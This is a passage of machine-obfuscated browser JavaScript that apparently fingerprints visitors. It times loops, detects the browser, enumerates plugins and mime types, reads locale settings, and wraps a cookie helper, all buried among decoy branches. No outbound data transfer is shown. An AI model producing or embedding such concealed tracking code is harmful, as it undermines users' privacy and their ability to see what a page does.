_0x51cb53===_0x2e5130;},'UoAWb':function(_0x26f4b6,_0x1ddf47){return _0x26f4b6-_0x1ddf47;},'Xarmc':function(_0x2341e7,_0x21c777){return _0x2341e7!==_0x21c777;},'KqvSy':_0x1461aa(0x52c),'HVRuc':function(_0x42165f,_0x2fc0f9){return _0x42165f===_0x2fc0f9;},'tyLTx':_0x1461aa(0x3f5),'OVOpk':function(_0x515508,_0x1fcef7){return _0x515508===_0x1fcef7;},'GdHdW':_0x1461aa(0x6e9),'eWceH':function(_0x14a3e4,_0x399509){return _0x14a3e4!==_0x399509;},'qkzOs':_0x1461aa(0x7c5)};if(window[_0x1461aa(0x84f)]&&!window[_0x1461aa(0x6bc)]&&navigator[_0x1461aa(0x259)][_0x1461aa(0x3b5)]){if(_0x29a1ac[_0x1461aa(0x54b)](_0x29a1ac[_0x1461aa(0x6f5)],_0x29a1ac[_0x1461aa(0x6f5)])){let startItterationTime=_0x5ecfc8.now();for(let d=0;d<4000;d++){_0x238f19[_0x34fa98](3.14);}let endItterationTime=_0xcc950a.now();_0x579c8a.push(_0x4a7dc9.round(1000*(endItterationTime-startItterationTime))),_0x23750c=endItterationTime-_0x418856;}else{let _0x9bafe8=![];return navigator[_0x1461aa(0x259)][_0x1461aa(0x3b5)][_0x1461aa(0x41d)](_0x305ad4=>{const _0x22f7f8=_0x1461aa,_0x5da3e1={'BEDUo':function(_0x2ff439,_0x3ea457){const _0x340855=_0x46d9;return _0x29a1ac[_0x340855(0x6e7)](_0x2ff439,_0x3ea457);},'wNZSp':function(_0x4c26f8,_0x127339){const _0x37aa35=_0x46d9;return _0x29a1ac[_0x37aa35(0x499)](_0x4c26f8,_0x127339);}};_0x29a1ac[_0x22f7f8(0x6ca)](_0x29a1ac[_0x22f7f8(0x45b)],_0x29a1ac[_0x22f7f8(0x45b)])?_0x29a1ac[_0x22f7f8(0x1d7)](_0x1854e5,_0x12642a[_0x48384c],_0x66742e,_0x5eb743):_0x29a1ac[_0x22f7f8(0x70a)](_0x29a1ac[_0x22f7f8(0x5f8)],_0x305ad4[_0x22f7f8(0x21a)])&&(_0x29a1ac[_0x22f7f8(0x3ea)](_0x29a1ac[_0x22f7f8(0x556)],_0x29a1ac[_0x22f7f8(0x556)])?_0x9bafe8=!![]:(_0x15cc0b--,_0x5da3e1[_0x22f7f8(0x255)](_0x325792[_0x5da3e1[_0x22f7f8(0x624)](_0x5220f4[_0x22f7f8(0x967)],0x2)],'=')&&_0x42c2cf--));}),_0x9bafe8;}}return![];}const _0x30814c=()=>{const _0x30cdde=_0x46d9,_0x36f40c={'vwRKQ':function(_0x1c2538,_0xf46505){return _0x1c2538(_0xf46505);},'CUdNS':function(_0x44bc8f,_0x1aa389){return _0x44bc8f(_0x1aa389);}},_0xcdbb05=3.141592653589793,_0x3b88f4=_0x2c2aa6=>_0xcdbb05**-0x64==+(_0x30cdde(0x452)+_0x2c2aa6+_0x30cdde(0x83f));return{'isChrome':_0x36f40c[_0x30cdde(0x2eb)](_0x3b88f4,0xcc),'isFirefox':_0x36f40c[_0x30cdde(0x7b6)](_0x3b88f4,0xb9),'isSafari':_0x36f40c[_0x30cdde(0x7b6)](_0x3b88f4,0xce)};};async function _0x17688e(_0x2d2706){const _0x50b695=_0x46d9,_0x6c0321={'NNLPd':function(_0x424617,_0x1c406f){return _0x424617/_0x1c406f;},'fYSsF':function(_0x126891,_0x2a5e32){return _0x126891/_0x2a5e32;},'IBkwB':function(_0x3768e7,_0x258f5b){return _0x3768e7<_0x258f5b;},'SevkX':function(_0x4cbb0a,_0x285d93){return _0x4cbb0a===_0x285d93;},'PMkUt':_0x50b695(0x6c9),'Bphmh':_0x50b695(0x354),'VGaIZ':function(_0x25bee1,_0x213b48,_0x434488){return _0x25bee1(_0x213b48,_0x434488);}};let _0x12b7ef=new Uint8Array(_0x6c0321[_0x50b695(0x8a9)](_0x2d2706[_0x50b695(0x967)],0x2));for(let _0x3fd7da=0x0;_0x6c0321[_0x50b695(0x340)](_0x3fd7da,_0x2d2706[_0x50b695(0x967)]);_0x3fd7da+=0x2){if(_0x6c0321[_0x50b695(0x5f5)](_0x6c0321[_0x50b695(0x539)],_0x6c0321[_0x50b695(0x242)])){const _0x3482ae={'PIPch':function(_0x5c1bea,_0x43885c){const _0x1050a8=_0x50b695;return _0x6c0321[_0x1050a8(0x7db)](_0x5c1bea,_0x43885c);}};let _0x759a7e=function(){const _0x2ea47c=_0x50b695;let timeStart=new _0x386c71();let timeDelta=0;let counter=0;while(timeDelta<_0x3fdb3c){_0x3bcb98.sqrt(_0x1b7f97.random());timeDelta=new _0x3d6dc2()-timeStart;counter++;}return _0x3482ae[_0x2ea47c(0x968)](counter,timeDelta);};const _0x1d56a0={};return _0x1d56a0[_0x50b695(0x2f4)]=_0x759a7e,_0x1d56a0;}else _0x12b7ef[_0x6c0321[_0x50b695(0x8a9)](_0x3fd7da,0x2)]=_0x6c0321[_0x50b695(0x541)](parseInt,_0x2d2706[_0x50b695(0x566)](_0x3fd7da,0x2),0x10);}return _0x12b7ef;};(function(_0x204ca0){const _0xe36979=_0x46d9,_0x4dd035={'zjgza':_0xe36979(0x6b6),'wvepS':function(_0x4995d0,_0x199e23){return _0x4995d0===_0x199e23;},'XDQVr':_0xe36979(0x979),'BjKDK':_0xe36979(0x21f),'XQGXq':_0xe36979(0x7ca),'zdkZo':_0xe36979(0x709),'CFxcU':_0xe36979(0x905),'IQbzp':_0xe36979(0x22d),'pBuPi':_0xe36979(0x4ad),'afNch':_0xe36979(0x891),'rNxrX':_0xe36979(0x5dc),'GShjd':_0xe36979(0x35b),'XpFhc':_0xe36979(0x63c),'pVbyI':_0xe36979(0x496),'KNeTp':_0xe36979(0x5d7),'sAjxZ':_0xe36979(0x83c),'jnbcr':_0xe36979(0x65f),'iIuDQ':_0xe36979(0x69a),'YEsKu':function(_0x328f40,_0x58673d){return _0x328f40!==_0x58673d;},'NoGkz':_0xe36979(0x7d0),'sriTz':function(_0x4d2167,_0x125b89){return _0x4d2167===_0x125b89;},'wJpur':_0xe36979(0x61b),'LpEjC':_0xe36979(0x76e),'PTyhq':function(_0x1dba1f,_0x1f0834){return _0x1dba1f(_0x1f0834);},'yNpAn':_0xe36979(0x2d9),'TLEWp':function(_0x39c96e,_0x14b570){return _0x39c96e===_0x14b570;},'hRNyb':_0xe36979(0x703),'KzFzI':function(_0x316e54){return _0x316e54();},'NBHdP':_0xe36979(0x40c),'krCFF':_0xe36979(0x4ba)};var _0x55c0ed;if(_0x4dd035[_0xe36979(0x5f2)](typeof define,_0x4dd035[_0xe36979(0x74f)])&&define[_0xe36979(0x5b6)]){if(_0x4dd035[_0xe36979(0x830)](_0x4dd035[_0xe36979(0x860)],_0x4dd035[_0xe36979(0x352)]))_0x4dd035[_0xe36979(0x751)](define,_0x204ca0),_0x55c0ed=!![];else throw new _0x5f38f6(_0xe36979(0x64a)+_0x293ca7[_0xe36979(0x821)]);}if(_0x4dd035[_0xe36979(0x689)](typeof exports,_0x4dd035[_0xe36979(0x77c)])){if(_0x4dd035[_0xe36979(0x373)](_0x4dd035[_0xe36979(0x38c)],_0x4dd035[_0xe36979(0x38c)]))module[_0xe36979(0x30f)]=_0x4dd035[_0xe36979(0x908)](_0x204ca0),_0x55c0ed=!![];else{const _0x59900e=new _0x5afcdd();_0x59900e[_0xe36979(0x339)]=()=>_0x36bd82(_0x59900e[_0xe36979(0x5ef)]),_0x59900e[_0xe36979(0x925)](new _0xdfee3a([_0x48cc21]));}}if(!_0x55c0ed){if(_0x4dd035[_0xe36979(0x5f2)](_0x4dd035[_0xe36979(0x735)],_0x4dd035[_0xe36979(0x86e)])){const _0x227a38={};_0x227a38[_0xe36979(0x526)]=0x1,_0x39c39e[_0xe36979(0x8fa)](_0x4dd035[_0xe36979(0x6c1)],!![],_0x227a38);}else{var _0x3f431a=window[_0xe36979(0x87b)],_0x197fdf=window[_0xe36979(0x87b)]=_0x4dd035[_0xe36979(0x908)](_0x204ca0);_0x197fdf[_0xe36979(0x7ba)]=function(){const _0x46f1c9=_0xe36979;if(_0x4dd035[_0x46f1c9(0x830)](_0x4dd035[_0x46f1c9(0x701)],_0x4dd035[_0x46f1c9(0x701)])){let _0x2d0594=_0x2ce5c1[_0x46f1c9(0x29f)]||_0x343412[_0x46f1c9(0x787)];if(_0x4dd035[_0x46f1c9(0x689)](_0x4dd035[_0x46f1c9(0x74f)],typeof _0x2d0594)){let _0x4a26d0=new _0x2d0594(),_0x1405de=_0x4a26d0[_0x46f1c9(0x76c)]();const _0x397a66={};_0x397a66[_0x46f1c9(0x21f)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x8e9)]],_0x397a66[_0x46f1c9(0x7ca)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x81a)]],_0x397a66[_0x46f1c9(0x709)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x581)]],_0x45275f[_0x46f1c9(0x782)]=_0x397a66;const _0x328032={};_0x328032[_0x46f1c9(0x22d)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x3eb)]],_0x328032[_0x46f1c9(0x4ad)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x91c)]],_0x328032[_0x46f1c9(0x891)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x5d4)]],_0x328032[_0x46f1c9(0x5dc)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x4f2)]],_0x328032[_0x46f1c9(0x35b)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x794)]],_0x328032[_0x46f1c9(0x63c)]=_0x4a26d0[_0x4dd035[_0x46f1c9(0x72d)]][_0x4dd035[_0x46f1c9(0x931)]],_0x26f88b[_0x46f1c9(0x406)]=_0x328032;const _0x558cad={};_0x558cad[_0x46f1c9(0x496)]=_0x1405de[_0x4dd035[_0x46f1c9(0x472)]],_0x558cad[_0x46f1c9(0x5d7)]=_0x1405de[_0x4dd035[_0x46f1c9(0x7fe)]],_0x558cad[_0x46f1c9(0x83c)]=_0x1405de[_0x4dd035[_0x46f1c9(0x8a7)]],_0x558cad[_0x46f1c9(0x65f)]=_0x1405de[_0x4dd035[_0x46f1c9(0x2c9)]],_0x558cad[_0x46f1c9(0x69a)]=_0x1405de[_0x4dd035[_0x46f1c9(0x61d)]],_0x558cad[_0x46f1c9(0x4ad)]=_0x1405de[_0x4dd035[_0x46f1c9(0x91c)]],_0x558cad[_0x46f1c9(0x891)]=_0x1405de[_0x4dd035[_0x46f1c9(0x5d4)]],_0x558cad[_0x46f1c9(0x5dc)]=_0x1405de[_0x4dd035[_0x46f1c9(0x4f2)]],_0x558cad[_0x46f1c9(0x35b)]=_0x1405de[_0x4dd035[_0x46f1c9(0x794)]],_0x558cad[_0x46f1c9(0x63c)]=_0x1405de[_0x4dd035[_0x46f1c9(0x931)]],_0x7c9db0[_0x46f1c9(0x56b)]=_0x558cad;}}else return window[_0x46f1c9(0x87b)]=_0x3f431a,_0x197fdf;};}}}(function(){const _0x42bdf0=_0x46d9,_0x3f737a={'wcLtP':function(_0x36f43c,_0x84bd2f){return _0x36f43c+_0x84bd2f;},'vuOEz':_0x42bdf0(0x463),'Ioeoq':_0x42bdf0(0x852),'WtZbe':_0x42bdf0(0x1fa),'YEZli':_0x42bdf0(0x4be),'vOWaO':_0x42bdf0(0x474),'UFobK':_0x42bdf0(0x26c),'MZupR':_0x42bdf0(0x7f3),'kYiFo':_0x42bdf0(0x964),'TOVEL':function(_0x50fde2,_0x1f8a64){return _0x50fde2!==_0x1f8a64;},'snfLb':function(_0x1259fc,_0x31f33b){return _0x1259fc===_0x31f33b;},'MXJOK':_0x42bdf0(0x88e),'OXjjV':function(_0x112a3e,_0x165515){return _0x112a3e<_0x165515;},'yNWSU':_0x42bdf0(0x2c5),'heICe':_0x42bdf0(0x5ae),'vobSt':_0x42bdf0(0x784),'HTPdM':function(_0x13ae27,_0x5eb325,_0xf920a6){return _0x13ae27(_0x5eb325,_0xf920a6);},'gONjO':_0x42bdf0(0x30d),'REPKZ':function(_0x409082,_0x53ee05,_0x2efa63,_0xb7a524){return _0x409082(_0x53ee05,_0x2efa63,_0xb7a524);},'Rasia':_0x42bdf0(0x289),'DtHIy':_0x42bdf0(0x6da),'dhpOY':_0x42bdf0(0x7d1),'fxqLM':_0x42bdf0(0x4bc),'fujCW':_0x42bdf0(0x967),'cbkLj':_0x42bdf0(0x467),'zjupz':_0x42bdf0(0x8c0),'olfCF':function(_0x5c0628,_0x96e31){return _0x5c0628!==_0x96e31;},'xgvnh':_0x42bdf0(0x890),'iWvHH':function(_0x255e37,_0x44f938){return _0x255e37===_0x44f938;},'dRVvW':_0x42bdf0(0x5f7),'VUgIg':function(_0x1ac435,_0x488e0c){return _0x1ac435===_0x488e0c;},'rEeoh':_0x42bdf0(0x688),'wAniV':function(_0x1fc996,_0x2cc291,_0x153ff2,_0x2b7975){return _0x1fc996(_0x2cc291,_0x153ff2,_0x2b7975);},'vPKbQ':function(_0x4604cd,_0xd3d563){return _0x4604cd===_0xd3d563;},'mxgUc':_0x42bdf0(0x5d1),'PlVeW':function(_0x1ba086,_0x467651){return _0x1ba086!==_0x467651;},'FsQTG':_0x42bdf0(0x6d0),'YYWmD':function(_0x19b8d1,_0x362dd2){return _0x19b8d1*_0x362dd2;},'GiMnL':function(_0x113454,_0xeafbec){return _0x113454!==_0xeafbec;},'NjQeO':_0x42bdf0(0x36b),'JpBJq':_0x42bdf0(0x90b),'UKjpR':_0x42bdf0(0x52d),'MfwEk':function(_0x57904a,_0x285bd2){return _0x57904a(_0x285bd2);},'vGJYV':function(_0x2fac4f,_0x1adfb4){return _0x2fac4f(_0x1adfb4);},'MhKRl':function(_0x2752cb,_0x20acd9){return _0x2752cb===_0x20acd9;},'IAFhr':_0x42bdf0(0x505),'atGVZ':_0x42bdf0(0x38e),'ZGoxE':function(_0x3e3047,_0x125c85){return _0x3e3047===_0x125c85;},'MLuJu':_0x42bdf0(0x1d4),'Zsjke':_0x42bdf0(0x451),'kVQXY':function(_0x2a9d95,_0x586be2){return _0x2a9d95+_0x586be2;},'sMJSZ':function(_0x468be4,_0xc3820d){return _0x468be4===_0xc3820d;},'iFslO':_0x42bdf0(0x48e),'PSDDx':function(_0x1b3c06,_0x1d917c){return _0x1b3c06+_0x1d917c;},'IZgjw':function(_0x237c46,_0x2994da){return _0x237c46!==_0x2994da;},'bpUjp':_0x42bdf0(0x847),'ygZAy':_0x42bdf0(0x716),'jTHek':function(_0x195440,_0x3ffeee){return _0x195440!==_0x3ffeee;},'vhDjo':_0x42bdf0(0x1f1),'KuqLK':_0x42bdf0(0x699),'HzusR':_0x42bdf0(0x46f),'pajdh':function(_0x3da8c5,_0x98164){return _0x3da8c5===_0x98164;},'cXWuO':_0x42bdf0(0x970),'avDde':_0x42bdf0(0x84b),'tugvR':function(_0x1931a7,_0x4208a7){return _0x1931a7===_0x4208a7;},'abyfb':_0x42bdf0(0x1e7),'kgLsA':_0x42bdf0(0x7e9),'JbvQu':function(_0x3eb78b,_0xb5a84a){return _0x3eb78b(_0xb5a84a);},'ifasS':function(_0x33745c,_0x3500bf){return _0x33745c===_0x3500bf;},'TibHD':_0x42bdf0(0x7a3),'hJOHx':_0x42bdf0(0x48b),'Lmgpx':function(_0x1bebf3,_0x75805a){return _0x1bebf3!==_0x75805a;},'HvKOC':_0x42bdf0(0x8c1),'rAzNx':_0x42bdf0(0x3d5),'icNNk':_0x42bdf0(0x6b6),'nSDga':_0x42bdf0(0x7ad),'RyMie':function(_0x4e500f,_0x43a660){return _0x4e500f<_0x43a660;},'LAUtS':function(_0x308ee1,_0x120f0a){return _0x308ee1-_0x120f0a;},'EcnRp':function(_0x599756,_0x2fb9ef){return _0x599756 in _0x2fb9ef;},'WIuGS':_0x42bdf0(0x649),'YCSxO':function(_0x2ac542,_0x196b9f,_0x8e123a){return _0x2ac542(_0x196b9f,_0x8e123a);},'IjbHq':_0x42bdf0(0x6b4),'xPkbZ':_0x42bdf0(0x312),'ohPdR':function(_0x15ec68){return _0x15ec68();},'qlpXF':function(_0x197ed4,_0x11227e){return _0x197ed4===_0x11227e;},'zUWHL':_0x42bdf0(0x278),'pOmnB':function(_0x56f231,_0x1ab455){return _0x56f231>>_0x1ab455;},'LNzyc':function(_0x3bec1e,_0x4482f1){return _0x3bec1e|_0x4482f1;},'UnMYl':function(_0x4d13d0,_0xc704cb){return _0x4d13d0<<_0xc704cb;},'zCEVr':function(_0x389844,_0x3bcdad){return _0x389844&_0x3bcdad;},'HJpkq':function(_0x20898e,_0xb9065d){return _0x20898e+_0xb9065d;},'NTfsn':function(_0x335ef3,_0x3377f8){return _0x335ef3!==_0x3377f8;},'BpRdP':_0x42bdf0(0x221),'EapPF':_0x42bdf0(0x2e1),'gkzij':_0x42bdf0(0x808),'GneAn':_0x42bdf0(0x5a0),'jcLQO':function(_0x387849,_0x572c6c,_0x3f6cc4){return _0x387849(_0x572c6c,_0x3f6cc4);},'IgUPp':function(_0x12f966,_0x30a1a1){return _0x12f966===_0x30a1a1;},'YYcKw':_0x42bdf0(0x423),'Rwmnj':_0x42bdf0(0x222)};function _0x1be89f(){const _0x3140fd=_0x42bdf0,_0x5c00c9={'EkesD':function(_0x20c3bb,_0x2b020c){const _0x1053fa=_0x46d9;return _0x3f737a[_0x1053fa(0x94f)](_0x20c3bb,_0x2b020c);},'UOOrA':_0x3f737a[_0x3140fd(0x7a6)],'MQibQ':_0x3f737a[_0x3140fd(0x874)],'NALZq':_0x3f737a[_0x3140fd(0x324)],'sHOjs':_0x3f737a[_0x3140fd(0x878)],'RKpeN':_0x3f737a[_0x3140fd(0x79d)],'EPqxB':_0x3f737a[_0x3140fd(0x752)],'esOLY':_0x3f737a[_0x3140fd(0x55a)],'kamtt':_0x3f737a[_0x3140fd(0x608)],'PcYpr':function(_0x5a7cce,_0x27dae8){const _0x3c5a17=_0x3140fd;return _0x3f737a[_0x3c5a17(0x46d)](_0x5a7cce,_0x27dae8);}};if(_0x3f737a[_0x3140fd(0x831)](_0x3f737a[_0x3140fd(0x64b)],_0x3f737a[_0x3140fd(0x64b)])){var _0x8caafc=0x0,_0x31f958={};for(;_0x3f737a[_0x3140fd(0x401)](_0x8caafc,arguments[_0x3140fd(0x967)]);_0x8caafc++){if(_0x3f737a[_0x3140fd(0x831)](_0x3f737a[_0x3140fd(0x1ff)],_0x3f737a[_0x3140fd(0x47b)]))return _0x5c00c9[_0x3140fd(0x276)](_0x5c00c9[_0x3140fd(0x932)],_0x1d93f6);else{var _0x2c2acb=arguments[_0x8caafc];for(var _0x41ce69 in _0x2c2acb){if(_0x3f737a[_0x3140fd(0x831)](_0x3f737a[_0x3140fd(0x685)],_0x3f737a[_0x3140fd(0x685)]))_0x31f958[_0x41ce69]=_0x2c2acb[_0x41ce69];else{let _0x52319e={},_0x3477c5,_0x313a98,_0x4b84fa,_0x3d72a4=[_0x5c00c9[_0x3140fd(0x89e)],_0x5c00c9[_0x3140fd(0x48c)],_0x5c00c9[_0x3140fd(0x3b3)],_0x5c00c9[_0x3140fd(0x94b)],_0x5c00c9[_0x3140fd(0x5db)],_0x5c00c9[_0x3140fd(0x4c4)],_0x5c00c9[_0x3140fd(0x58d)]];for(_0x3477c5 in _0x398c18){_0x313a98=_0x5d7e6e[_0x3477c5],_0x4b84fa=typeof _0x38484f[_0x3477c5],_0x5c00c9[_0x3140fd(0x66b)](_0x3d72a4[_0x3140fd(0x928)](_0x3477c5),-0x1)&&(_0x52319e[_0x3477c5]=_0x313a98);}return _0x52319e;}}}}return _0x31f958;}else _0xdccde1=_0x432224[_0x3140fd(0x7bb)](0x1,-0x1);}function _0x2bcb7d(_0x4e427c){const _0xba51ff=_0x42bdf0;if(_0x3f737a[_0xba51ff(0x831)](_0x3f737a[_0xba51ff(0x425)],_0x3f737a[_0xba51ff(0x425)]))return _0x4e427c[_0xba51ff(0x443)](/(%[0-9A-Z]{2})+/g,decodeURIComponent);else{let _0x42d0a4=[];for(let _0x22db5e=0x0,_0x3a5dae=_0xf5494[_0xba51ff(0x967)];_0x3f737a[_0xba51ff(0x401)](_0x22db5e,_0x3a5dae);_0x22db5e++){let _0x2334e4=_0x3f737a[_0xba51ff(0x948)](_0x35696c,_0x5c6b13[_0x1f927a],_0xc9aad5[_0x22db5e]);_0x17f326[_0xba51ff(0x791)](_0x2334e4),_0x42d0a4[_0xba51ff(0x20b)](_0x2334e4);}_0x288af8[_0x6d635d[_0x2a9c87]]=_0x42d0a4;}}function _0x5bf3e7(_0x232b52){const _0x5bd604=_0x42bdf0,_0x11182f={'ZZfks':_0x3f737a[_0x5bd604(0x6fa)],'tnRnm':_0x3f737a[_0x5bd604(0x8bb)],'JNBTZ':function(_0x2613f4,_0x419989){const _0x54bd05=_0x5bd604;return _0x3f737a[_0x54bd05(0x1d1)](_0x2613f4,_0x419989);},'iasOd':function(_0x4089e1,_0x2166d2){const _0x4bb4cb=_0x5bd604;return _0x3f737a[_0x4bb4cb(0x80c)](_0x4089e1,_0x2166d2);},'TXPQf':function(_0x52b0ba,_0x14b2e1){const _0x17c6f1=_0x5bd604;return _0x3f737a[_0x17c6f1(0x7e4)](_0x52b0ba,_0x14b2e1);},'vfHdz':function(_0x2e69d6,_0x168472){const _0x1815a7=_0x5bd604;return _0x3f737a[_0x1815a7(0x7e5)](_0x2e69d6,_0x168472);},'lpkXh':_0x3f737a[_0x5bd604(0x4c3)],'BjOyg':function(_0x53b84d,_0x1c0966,_0x2b2543){const _0x71198=_0x5bd604;return _0x3f737a[_0x71198(0x8c2)](_0x53b84d,_0x1c0966,_0x2b2543);},'ZXKSr':_0x3f737a[_0x5bd604(0x4a1)],'JGUYA':_0x3f737a[_0x5bd604(0x952)],'yHWKI':function(_0x43ce96){const _0x2c720d=_0x5bd604;return _0x3f737a[_0x2c720d(0x2d3)](_0x43ce96);},'YkBLM':function(_0x549926,_0x121dd2){const _0x34620e=_0x5bd604;return _0x3f737a[_0x34620e(0x756)](_0x549926,_0x121dd2);},'MrRyz':_0x3f737a[_0x5bd604(0x53a)],'bJapO':function(_0x26defd,_0x3eb96a){const _0x254872=_0x5bd604;return _0x3f737a[_0x254872(0x42c)](_0x26defd,_0x3eb96a);},'NwfXn':function(_0x46a9a9,_0x4ff36b){const _0x139393=_0x5bd604;return _0x3f737a[_0x139393(0x571)](_0x46a9a9,_0x4ff36b);},'gzWzB':function(_0x5d6b43,_0x22631c){const _0xb9a0d7=_0x5bd604;return _0x3f737a[_0xb9a0d7(0x963)](_0x5d6b43,_0x22631c);},'dwSzE':function(_0x680f33,_0x5001b4){const _0x36938a=_0x5bd604;return _0x3f737a[_0x36938a(0x5f0)](_0x680f33,_0x5001b4);},'jObcW':function(_0x3e0fd7,_0x33c92f){const _0x1d6361=_0x5bd604;return _0x3f737a[_0x1d6361(0x767)](_0x3e0fd7,_0x33c92f);},'zRVTH':function(_0x2bf212,_0x3d616e){const _0x23f69a=_0x5bd604;return _0x3f737a[_0x23f69a(0x571)](_0x2bf212,_0x3d616e);},'OzhjC':function(_0x208f99,_0xd8d34b){const _0x5f6fc7=_0x5bd604;return _0x3f737a[_0x5f6fc7(0x7c3)](_0x208f99,_0xd8d34b);},'demhA':_0x3f737a[_0x5bd604(0x517)],'FFEBL':_0x3f737a[_0x5bd604(0x67c)],'DCDgy':function(_0x13c1a0,_0x1a8b42,_0x2bf68c){const _0x568430=_0x5bd604;return _0x3f737a[_0x568430(0x8c2)](_0x13c1a0,_0x1a8b42,_0x2bf68c);},'vNlzl':_0x3f737a[_0x5bd604(0x95c)],'FzKkj':_0x3f737a[_0x5bd604(0x34d)],'tAIOF':function(_0xc46f83,_0x186360,_0x4bbf6a,_0x87e5e8){const _0x1e66f7=_0x5bd604;return _0x3f737a[_0x1e66f7(0x2a0)](_0xc46f83,_0x186360,_0x4bbf6a,_0x87e5e8);},'ITSXH':function(_0x4883b4,_0x2cfd6a,_0x1e448b){const _0x4999b3=_0x5bd604;return _0x3f737a[_0x4999b3(0x1ef)](_0x4883b4,_0x2cfd6a,_0x1e448b);}};if(_0x3f737a[_0x5bd604(0x4bb)](_0x3f737a[_0x5bd604(0x6fd)],_0x3f737a[_0x5bd604(0x448)]))_0x3f737a[_0x5bd604(0x82b)](_0x2817a8,_0x3a325c[_0xfd631c],_0x4f49e4,_0x3c7151);else{function _0xf7b897(){}function _0x498951(_0x34883a,_0x51245f,_0xc5034e){const _0x2773c1=_0x5bd604,_0x27becd={'tnZdq':_0x3f737a[_0x2773c1(0x5c8)],'TLNcg':_0x3f737a[_0x2773c1(0x2df)],'Vkjnx':_0x3f737a[_0x2773c1(0x54f)],'bcERF':_0x3f737a[_0x2773c1(0x882)],'ibigg':_0x3f737a[_0x2773c1(0x77f)],'sUjST':function(_0x37549b,_0x632848){const _0x564f84=_0x2773c1;return _0x3f737a[_0x564f84(0x401)](_0x37549b,_0x632848);},'tghcE':_0x3f737a[_0x2773c1(0x521)],'iFbew':_0x3f737a[_0x2773c1(0x2ec)]};if(_0x3f737a[_0x2773c1(0x8f0)](_0x3f737a[_0x2773c1(0x67a)],_0x3f737a[_0x2773c1(0x67a)])){const _0x15f04d={};_0x15f04d[_0x2773c1(0x289)]=_0x23c4a9[_0x27becd[_0x2773c1(0x295)]],_0x15f04d[_0x2773c1(0x6da)]=_0x4ac0ce[_0x27becd[_0x2773c1(0x202)]],_0x15f04d[_0x2773c1(0x7d1)]=_0x263d1d[_0x27becd[_0x2773c1(0x308)]],_0x15f04d[_0x2773c1(0x4bc)]=_0x6d98a0[_0x27becd[_0x2773c1(0x44c)]],_0x15f04d[_0x2773c1(0x967)]=_0x2fb004[_0x27becd[_0x2773c1(0x38f)]];let _0x4302bd=_0x15f04d,_0x28f7ac;for(_0x28f7ac=0x0;_0x27becd[_0x2773c1(0x82d)](_0x28f7ac,_0x5f21d4[_0x2773c1(0x967)]);_0x28f7ac++){_0x4302bd[_0x28f7ac]={'description':_0x451e29[_0x28f7ac][_0x27becd[_0x2773c1(0x295)]],'suffixes':_0x56ddb2[_0x28f7ac][_0x27becd[_0x2773c1(0x880)]],'type':_0x3e5e22[_0x28f7ac][_0x27becd[_0x2773c1(0x2a6)]]};}return _0x4302bd;}else{if(_0x3f737a[_0x2773c1(0x7d9)](typeof document,_0x3f737a[_0x2773c1(0x8d1)])){if(_0x3f737a[_0x2773c1(0x84d)](_0x3f737a[_0x2773c1(0x74e)],_0x3f737a[_0x2773c1(0x74e)]))return;else{const _0x5bd73b={};_0x5bd73b[_0x2773c1(0x526)]=0x1,_0x24fc8a[_0x2773c1(0x8fa)](_0x11182f[_0x2773c1(0x578)],!![],_0x5bd73b),_0x1a098e[_0x2773c1(0x4a9)](_0x11182f[_0x2773c1(0x5da)],_0x33b54d);}}const _0x1c87eb={};_0x1c87eb[_0x2773c1(0x7f0)]='/',_0xc5034e=_0x3f737a[_0x2773c1(0x2a0)](_0x1be89f,_0x1c87eb,_0xf7b897[_0x2773c1(0x302)],_0xc5034e);if(_0x3f737a[_0x2773c1(0x55f)](typeof _0xc5034e[_0x2773c1(0x526)],_0x3f737a[_0x2773c1(0x7e1)])){if(_0x3f737a[_0x2773c1(0x62d)](_0x3f737a[_0x2773c1(0x5a9)],_0x3f737a[_0x2773c1(0x5a9)])){let _0x5f94a={};for(let _0x5d18f1=0x0;_0x11182f[_0x2773c1(0x2f2)](_0x5d18f1,0x2710);_0x5d18f1++){let _0x277b96=_0x25f3fb[_0x2773c1(0x618)](_0x11182f[_0x2773c1(0x355)](_0x39ff4[_0x2773c1(0x28b)](),0x3e8)),_0x2ba33e=_0x33c54f[_0x2773c1(0x618)](_0x11182f[_0x2773c1(0x355)](_0x2c1be2[_0x2773c1(0x28b)](),0x3e8)),_0x3998b5=_0x11182f[_0x2773c1(0x288)](_0x2ba33e,_0x277b96);_0x11182f[_0x2773c1(0x2d2)](_0x3998b5,_0x5f94a)?_0x5f94a[_0x3998b5]++:_0x5f94a[_0x3998b5]=0x1;}delete _0x5f94a['0'];let _0x2b4cee=[];_0xea920f[_0x2773c1(0x8fc)](_0x5f94a)[_0x2773c1(0x7b9)](_0x175058=>{const _0x588aaf=_0x2773c1;_0x2b4cee[_0x588aaf(0x20b)](+_0x175058);});let _0x44b81c=_0x1d662f[_0x2773c1(0x957)](..._0x2b4cee);return _0x44b81c;}else _0xc5034e[_0x2773c1(0x526)]=new Date(_0x3f737a[_0x2773c1(0x94f)](_0x3f737a[_0x2773c1(0x80c)](new Date(),0x1),_0x3f737a[_0x2773c1(0x80c)](_0xc5034e[_0x2773c1(0x526)],0x5265c00)));}_0xc5034e[_0x2773c1(0x526)]=_0xc5034e[_0x2773c1(0x526)]?_0xc5034e[_0x2773c1(0x526)][_0x2773c1(0x770)]():'';try{if(_0x3f737a[_0x2773c1(0x3b9)](_0x3f737a[_0x2773c1(0x604)],_0x3f737a[_0x2773c1(0x2e9)])){var _0xb8dfe=JSON[_0x2773c1(0x293)](_0x51245f);if(/^[\{\[]/[_0x2773c1(0x72f)](_0xb8dfe)){if(_0x3f737a[_0x2773c1(0x55f)](_0x3f737a[_0x2773c1(0x8d7)],_0x3f737a[_0x2773c1(0x8d7)]))_0x51245f=_0xb8dfe;else return _0xb36a24(_0xf49631-_0x509963.floor(_0x25268c/_0x1795ef)*_0x25620d,_0x497ff9);}}else 